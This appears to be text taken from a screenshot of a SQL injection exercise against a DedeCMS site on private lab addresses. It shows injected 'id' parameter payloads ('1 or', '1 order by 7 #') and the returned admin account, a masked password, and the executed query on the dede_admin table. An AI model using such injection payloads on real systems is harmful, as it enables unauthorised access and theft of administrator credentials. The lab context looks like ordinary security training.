 rdesktop - 192.168.1.5
192.168.2.3/sql/?id=1%20or
我的网站-织梦内容管理系统
192.168.2.3/sql/?id=1 order by 7 #
搜索
用户ID：1
用户账号：admin
用户密码：5****f
当前查询语句：SELECT * FROM dede_admin WHERE id=1 order by 7